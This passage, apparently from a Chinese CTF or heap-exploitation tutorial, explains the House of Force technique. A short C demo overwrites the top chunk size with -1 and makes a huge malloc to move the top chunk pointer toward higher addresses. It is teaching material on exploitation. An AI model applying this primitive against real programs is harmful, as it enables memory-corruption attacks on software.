 在上一个示例中，我们演示了通过 HOF 使得 top chunk 的指针减小来修改位于其上面(低地址)的
got表中的内容， 但是 HOF 其实也可以使得 top chunk 指针增大来修改位于高地址空间的内容，
我们通过这个示例来演示这一点
int main()
{
    long *ptr,*ptr2;
    ptr=malloc(0x10);
    ptr=(long *)(((long)ptr)+24);
    *ptr=-1;                 <=== 修改top chunk size
    malloc(140737345551056); <=== 增大top chunk指针
    malloc(0x10);
}